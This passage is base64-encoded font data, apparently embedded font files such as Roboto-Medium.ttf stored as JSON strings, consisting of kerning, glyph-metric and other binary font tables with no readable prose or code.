/0A33/9AOA//IDjv/yA57/9AOg//QDov/0A6j/8gP///QEAf/0BAP/9AQN//IEFf/yAHkABP/KAAn/ygA2/9IAOP/UADr/9AA7/9MAT//RAFD/0QBS/9EAWP/mAFr/7wBb/+YAuP/mALz/0QDN/9IA0f/SANX/9ADZ/+0A3P/hAOf/0QDp/+8A6//RAOz/0QDu/9EA7//RAPD/0QDz/9EA9f/RAPb/0QD5/9EA+//RAQD/0QEU/9QBFf/mAS7/0gEx/9EBNv/SAUD/0QFF/9EBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCMP/RAjr/5gI7/+YCeP/RAnr/0QJ8/9ECff/RApT/0gKW/9ICmP/SAqj/0wKp/+YCqv/TAxH/0wMg/9MDIf/0AyP/0wMm/9EDLP/mAzv/7QNH/9IDSP/0A0v/0QNN/9EDT//mA1D/7wNS/9EDV//RA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA2j/0QNx/9EDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOS/9EDlP/RA53/7QOe/+YDn//tA6D/5gOh/+0Dov/mA6P/4QOm/9EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQH/9EECf/RBAr/0gQM//QEDf/vBA7/4QQQ/+EEE//RBBT/9AQV/+8EIP/RBCL/0QQk/9EEJ//TAB0ANv++AFj/7wBb/+8AuP/vAM3/vgDR/74BFf/vAS7/vgE2/74COv/vAjv/7wKU/74Clv++Apj/vgKp/+8DLP/vA0f/vgNP/+8DWP/vA2D/7wN1/+8Dff/vA57/7wOg/+8Dov/vA///7wQB/+8EA//vBAr/vgA0ADb/5gA4/+cAOv/yADv/5wBa//EAzf/mANH/5gDV//IA2f/uANz/6ADp//EBFP/nAS7/5gE2/+YCH//nApT/5gKW/+YCmP/mAqj/5wKq/+cDEf/nAyD/5wMh//IDI//nAzv/7gNH/+YDSP/yA1D/8QNf/+cDdP/nA3z/5wN///IDgP/xA43/8gOO//EDnf/uA5//7gOh/+4Do//oA6f/8gOo//ED/v/nBAD/5wQC/+cECv/mBAz/8gQN//EEDv/oBBD/6AQU//IEFf/xBCf/5wCIACMAEAAl/+gAKf/oADH/6AAz/+gANv/gADj/4AA7/98Agf/oAJD/6ACU/+gArQAQAK7/6ACvABAAzf/gAM7/6ADPABAA0f/gANgAEADc/+EA7QAQAPT/4AD/ABABA//oAQgAEAES/+gBFP/gARb/6AEY/+gBGv/oARz/6AEu/+ABNP/oATb/4AFNABABUf/oAeD/6AHh/+gB4//oAeT/6AIFABACBgAQAgcAEAIIABACCQAQAgoAEAILABACDP/oAhb/6AIX/+gCGP/oAhn/6AIa/+gCH//fAjwAEAI+ABACQAAQAkL/6AJE/+gCRv/oAkj/6AJW/+gCWP/oAlr/6AJc/+gCfv/oAoD/6AKC/+gClP/gApb/4AKY/+ACqP/fAqr/3wKz/+gDDAAQAxD/6AMR/98DFAAQAx3/6AMg/98DI//fAzwAEAND/+gDRv/oA0f/4ANf/98DaQAQA2v/6AN0/+ADd//oA3r/6AN8/98DggAQA4QAEAOV/+gDl//oA5n/6AOj/+EDpP/gA6oAEAOrABADrAAQA64AEAOwABADsgAQA7QAEAO2ABADuAAQA7oAEAO8ABADvgAQA8AAEAPCABAD2P/oA9r/6APc/+gD3v/oA+D/6APi/+gD5P/oA+b/6APo/+gD6v/oA+z/6APu/+gD/v/fBAD/3wQC/98ECv/gBA7/4QQP/+AEEP/hBBH/4AQlABAEJgAQBCf/3wAtADb/8QA4//QAOv/0ADv/8ADN//EAz//1ANH/8QDV//QA2P/1ANn/8wEU//QBLv/xATb/8QFN//UCH//wApT/8QKW//ECmP/xAqj/8AKq//ADEf/wAyD/8AMh//QDI//wAzv/8wNH//EDSP/0A1//8AN0//QDfP/wA3//9AON//QDnf/zA5//8wOh//MDp//0A6r/9QP+//AEAP/wBAL/8AQK//EEDP/0BBT/9AQl//UEJ//wAFkAIwAPADb/5gA4/+YAOgAOADv/5gCtAA8ArwAPAM3/5gDPAA4A0f/mANUADgDYAA4A2QALANz/5QDtAA8A9P/oAP8ADwEIAA8BFP/mAS7/5gE2/+YBTQAOAgUADwIGAA8CBwAPAggADwIJAA8CCgAPAgsADwIf/+YCPAAPAj4ADwJAAA8ClP/mApb/5gKY/+YCqP/mAqr/5gMMAA8DEf/mAxQADwMg/+YDIQAOAyP/5gM7AAsDPAAPA0f/5gNIAA4DX//mA2kADwN0/+YDfP/mA38ADgOCAA8DhAAPA40ADgOdAAsDnwALA6EACwOj/+UDpP/oA6cADgOqAA4DqwAPA6wADwOuAA8DsAAPA7IADwO0AA8DtgAPA7gADwO6AA8DvAAPA74ADwPAAA8DwgAPA/7/5gQA/+YEAv/mBAr/5gQMAA4EDv/lBA//6AQQ/+UEEf/oBBQADgQlAA4EJgAPBCf/5gAuADb/4wA6/+UAO//kAM3/4wDP/+UA0f/jANX/5QDY/+UA2f/pAO3/6gD//+oBLv/jATb/4wFN/+UCH//kApT/4wKW/+MCmP/jAqj/5AKq/+QDEf/kAyD/5AMh/+UDI//kAzv/6QNH/+MDSP/lA1//5AN8/+QDf//lA43/5QOd/+kDn//pA6H/6QOn/+UDqv/lA6v/6gP+/+QEAP/kBAL/5AQK/+MEDP/lBBT/5QQl/+UEJv/qBCf/5AAhADb/4gA6/+QAzf/iAM//5ADR/+IA1f/kANj/5ADZ/+kA7f/rAP//6wEu/+IBNv/iAU3/5AKU/+IClv/iApj/4gMh/+QDO//pA0f/4gNI/+QDf//kA43/5AOd/+kDn//pA6H/6QOn/+QDqv/kA6v/6wQK/+IEDP/kBBT/5AQl/+QEJv/rABcANv/rADv/8wDN/+sA0f/rAS7/6wE2/+sCH//zApT/6wKW/+sCmP/rAqj/8wKq//MDEf/zAyD/8wMj//MDR//rA1//8wN8//MD/v/zBAD/8wQC//MECv/rBCf/8wAwAE//7wBQ/+8AUv/vAFr/8AC8/+8A5//vAOn/8ADr/+8A7P/vAO7/7wDv/+8A8P/vAPP/7wD1/+8A9v/vAPn/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QAEAPT/7QOk/+0ED//tBBH/7QAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/+sAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/+sBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/+sCMv/rAjP/6wI0/+sCNf/rAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//rAoH/6wKD/+sDJP/wAyr/6wMw/+sDSv/wA0z/6wNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/6wOY//ADmv/rA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn//AD6f/wA+v/8APt/+sD7//wAI8ABAANAAkADQBD//AARf+wAEb/sABH/7AASf+wAFH/1gBT/7AAWAALAFsACwCR/7AAlf+wALb/sAC4AAsAxP+wAO3/rwDy/7AA/v+wAP//rwET/9YBFQALARn/sAEd/7ABNf+wAUf/sAFI/7ABUv+wAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/sAIo/7ACKf+wAir/sAIr/7ACMf/WAjL/1gIz/9YCNP/WAjX/1gI6AAsCOwALAj3/8AI///ACQf/wAkP/sAJF/7ACR/+wAkn/sAJL/7ACTf+wAk//sAJR/7ACU/+wAlX/sAJX/7ACWf+wAlv/sAJd/7ACf//WAoH/1gKD/9YCqQALAyT/sAMq/9YDLAALAzD/1gNJ//ADSv+wA0z/1gNO/7ADTwALA1H/sANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/7ADdQALA3b/sAN7/7ADfQALA4P/8AOF//ADif+wA4v/sAOM/7ADlv/WA5j/sAOa/9YDngALA6AACwOiAAsDqf+wA6v/rwOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/7ADx/+wA8n/sAPL/7ADzf+wA8//sAPR/7AD0/+wA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/7AD6f+wA+v/sAPt/9YD7/+wA/8ACwQBAAsEAwALBCb/rwAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBFAAwARgAMAEcADABJAAwAUwAMAJEADACVAAwAtgAMAMMADADEAAwA7QAYAPIADAD0//cA/[base64]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[base64]/[base64]/[base64]/gQDAZAEBgQGAZYECAQIAZcECgQKAZgEDAQNAZkEEgQVAZsEGAQYAZ8EGgQbAaAEHQQdAaIEIQQhAaMEIwQjAaQEJwQnAaUAAQAHAAMACgAoADMANAA9AEgAAQAnAE0AVgBZAF0AmQCwALIAswC0ALsAvgC/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Medium.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAVIwAAAASEdQT1M+fB3pAAFSeAAAmrRHU1VCJCceuwAB7SwAAAQ+T1MvMrnbKVAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZoLGzDoAAC/[base64]/H6Mf3VCFQIcwABAAkAAgAAAAAAAAABAAAHbP4MAAAIZvox+/cIVAABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAfAAFAAEAAAAAAAAAAAAAAAAAAwABAAMERAK8AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAIAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdgAAAAAAAAB2AAAAdgAAAKQAD4EIQA6BAwAXAUcAGEEogBIAUoAPgKWAHgClgA4A6IAGwPNAEAB9wAkAugAewJUAH4Cpv//[base64]/8oD1ABnAgQAdAXvAGgD8ABgA/sARgP2AGcD+gBBAqcAZgOiADoCdQAYA/AAYAOYABkFEAAiA58AIAOSABADnwBQAmIAOAIHAK0CYgA1BHUAYwIrAH0EEwBhBDIAaAWJAFAETQAfAgUAfwRrAF4DvwBdBkYAVgMlAIIDmABJA+EAfgZGAFYDqgCZAxwAfgPJAGICrwA9Aq8ANwKoAGUEZQCEA3wAUAJHAIMB/wBgAq4AhwM/AHIDmQBUBPsAYwVNAFYFowBeA5MASQaKAA8DwABABNEAZAREAHgEeQCBBdMARwQFAEsD/wBHA/kARgP/AGgFDQAyAhkAfAQ1AHoD9QAxAksALwTgAHQD+QBkBrwAYwYrAFgB+ABsAqX//wTdAFEEGwBEBQIAaQRTAGACJv/ZA78AUwOhAHYDcwBSA44AaQIgAHYCqgB3AkcAKgN/AHsC9gA1AkYAhQAo/X4AKP3wACj8+AAo/ZUAKPyeAIn9BQK3ANsD+QBbAkcAgwPpAHgFIQAfBNAAWASDABYD/[base64]/5gQDAFgD+wB5AvcAZgSFACwGBgAxA58ARwP/AGYECAB7BAAAHwVQAHkD/gBmA/8AZgOiAC0FFABEBFUAZgPrAFgFyABmBmEAYwSZADAF3AB5A/IAeQOiAD4FngB9A/IAJwPw/+QDogBBBe0AIQXyAGYD+f/yA/8AZgaZAGwFnQBZA/L//gYoAGkFPwBrBLAAHQP3ABUGiAB9BZgAbwYjAGYFJwBnCCQAgwcXAHwDnAABA5IAHgTQAGED9ABEBIgAGQOfAB0E0ABhA/kARgaaAGwFkQBnBpkAbAWdAFkEVABVA8cAVgRgAGYAKP0IACj9GgAo/hEAKP4bAAD6Mf2o+nED8v/+BGMAdgPyAGcD5gB0A00AYwPyAHgDxABjBLEAdARRAHoFvwAqBRMASAa3AHYE3QBjBzgAegYEAGMFpABdBJQAVAY+ADME1wA+BMYAYQPwAF8E7QBUBUT/9AQx/80ElwB0BBMAegTsAHgD+QBjBM8ARgQNAE8EDwBSBEMAOgMBACkEfQBTBnwAfwXjAFoFcwBOBHoAOgQtAEQEAgBxBqQASgXqAEoG5ABzBbQAVwRwAEADvgBFBOUALgRxAEwEkQBmA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/[base64]/0QQMAGYEBwCEA5MAPQOiAHkDlAAoAjoAhwJlAFkBswAvBF4AHQAoAAAILABXCDUAXAKvAEwC8/++A7b/YgO8AIsDMQBfAekAggQsAA4D6wBcA/QAPwPkAFwDYgBcA0oAXAQJAEYEOABcAe4AagNpACgD2QBcA1AAXAU+AFwENgBcBCwAQQP2AFwELABDA+gAXAPLAEED0gAtA/wAWAQIAA0FJQArA+MADwPOAAwDsQA5A64AUQOuAI4DrgA7A64AMwOuADwDrgBIA64ATgOuADkDrgBUA64ATgMxAGICrwCHAq8APQKvADcCrwBCAq8ARQKvAEkCrwA8Aq8ATgKvAEsDeQCQAmgAhQLfAG4BwgBRAk4AIwH//8sDiwCHA7cAAANuAGQDtACHA8kAJQQZAEkD+QBJBIsAeASDAHcD1gBoBIgAdwPVAGgDOgBlAzsAZQQMAEQEngBYBLsAVgTVAFYEvQB3BRoAVgUbAFYD9wCIA/EAVgPLACEEDwA2A94AbAOrAEMEFwBkBC8ASgPKAEMEBgBnA8UASAQNAEcECgBHBBAAQgQLAGcEDwBHA6oATgPWAE4EBgBDBAwAXwQMAFkEhQB1BNQAUgPEAEgDjgBpAdgAAALoAHsEowAVBKMAFQQO//kEWAAzAnX/8ATHABYExwAWBMcAFgTHABYExwAWBMcAFgTHABYEkABaA+0AdQPtAHUD7QB1A+0AdQIq/6ECKgCCAir/vwIq/5ME5gB1BNQAXATUAFwE1ABcBNQAXATUAFwEkgBpBJIAaQSSAGkEkgBpBFcAEAPEAEgDxABIA8QASAPEAEgDxABIA8QASAPEAEgDrgBFA9QATgPUAE4D1ABOA9QATgIZ/5oCGQB8Ahn/uAIZ/4wD8ABgA/sARgP7AEYD+wBGA/sARgP7AEYD8ABgA/[base64]/NAhn/xgIq/9sCGf/UAir/uQIZ/7ICKgAgAgQAGAIqAH4GFgCCA/sAZwPsAC4CJv+xBG0AdQPUAGcD1AB1AgQAdAPUAHUCBABbA9QAdQKaAHQD1AB1AuAAdATmAHUD8ABgBOYAdQPwAGAE5gB1A/AAYAPw/8YE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYEbgB2AqcAZgRuAHYCpwBSBG4AdgKnAAkEUgBKA6IAOgRSAEoDogA6BFIASgOiADoEUgBKA6IAOgRSAEoDogA6BFgAMwJ1ABgEWAAzAnUAGARYADMCnQAYBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBf4ALAUQACIEVwAQA5IAEARXABAEPgBIA58AUAQ+AEgDnwBQBD4ASAOfAFAGigAPBdMARwTRAGQD+QBGA+T/VwPk/1cD0gAtBCwADgQsAA4ELAAOBCwADgQsAA4ELAAOBCwADgP0AD8DYgBcA2IAXANiAFwDYgBcAe7/hQHuAGoB7v+jAe7/dwQ2AFwELABBBCwAQQQsAEEELABBBCwAQQP8AFgD/ABYA/wAWAP8AFgDzgAMBCwADgQsAA4ELAAOA/QAPwP0AD8D9AA/A/QAPwPk//wDYgBcA2IAXANiAFwDYgBcA2IAXAQJAEYECQBGBAkARgQJAEYEOABcAe7/sQHu/78B7v+dAe4AAQHuAGMDaQAoA9kAXANQAFwDUABcA1AAXANQAFwENgBcBDYAXAQ2AFwELABBBCwAQQQsAEED6ABcA+gAXAPoAFkDywBBA8sAQQPLAEEDywBBA9IALQPSAC0D/ABYA/wAWAP8AFgD/ABYA/wAWAP8AFgFJQArA84ADAPOAAwDsQA5A7EAOQOxADkHlgBBBMcAFgRR/3cFTf94Ao7/dQTo/7UEu/80BMn/xgKA/5MExwAWBH0AdQPtAHUEPgBIBOkAdQIqAIIEbQB1BhEAdQTmAHUE1ABcBI0AdQRYADMEVwAQBHoAIQIq/5MEVwAQA/IASQPoAGAD+QBjAoAAggPaAGoENQB6A/sARgRlAIQDmAAZA58AIAKA/54D2gBqA/sARgPaAGoFqwBPA+0AdQPpAHgEUgBKAioAggIq/5MD7AAuBIMAdwRtAHUEaAAtBMcAFgR9AHUD6QB4A+0AdQTZAGoGEQB1BOkAdQTUAFwE6wB3BI0AdQSQAFoEWAAzBHoAIQPEAEgD1ABOA/8AZgP7AEYD9gBnA64ARQOSABADnwAgA9QATgL3AGYDogA6AgQAZwIZ/4wB9//KBAgAewOSABAF/gAsBRAAIgX+ACwFEAAiBf4ALAUQACIEVwAQA5IAEAFKAD4CkAA+BCoAdwSjACUCJv+iAcwAQwYRAHUF7wBoBMcAFgPEAEgE1P9GBv0AJQdCACUD7QB1BNkAagPUAE4D/wBmBRYALgVDAEAEiAAZA5//+weNAEYIZgBcBFUARwOfAEcEkABaA64ARQRXABADogAdAioAggcRACEGBgAxAioAggTHABYDxABIBMcAFgPEAEgGigAPBdMARwPtAHUD1ABOBM8ARgO/AFMDvwBTBxEAIQYGADEEVQBHA58ARwTZAGoD/wBmBNkAagP/AGYE1ABcA/[base64]/yAPU/3UD7QB1A9QATgPtAHUD1ABOA+0AdQPUAE4CKgCCAhkAfAIqAHACBABdBNQAXAP7AEYE1ABcA/sARgTUAFwD+wBGBNQABgP7/5IE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYE3QBRBBsARATdAFEEGwBEBN0AUQQbAEQE3QBRBBsARATdAFEEGwBEBJIAaQPwAGAEkgBpA/AAYAUCAGkEUwBgBQIAaQRTAGAFAgBpBFMAYAUCAGkEUwBgBQIAaQRTAGAEVwAQA5IAEARXABADkgAQBFcAEAOSABAEFQBBBBUAQQSDAHcECAB7BOkAdQP+AGYEWAAzA6IALQR6ACEDnwAgBOQAfgPrAFgE5AB+A+sAWAPpAHgC9wBmBxEAIQYGADEFRP/0BDH/zQPwAGAEZf/lBGX/5QPp/+wC9//aBJf/9wPo/8oE2QBqA/8AZgTpAHUD/gBmBhEAdQVQAHkE6gA3BAAAHwRXABADogAdBHoAIQOfACAD6ABgA84AAgVIAHkAKAAAACgAAAIVAHcAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P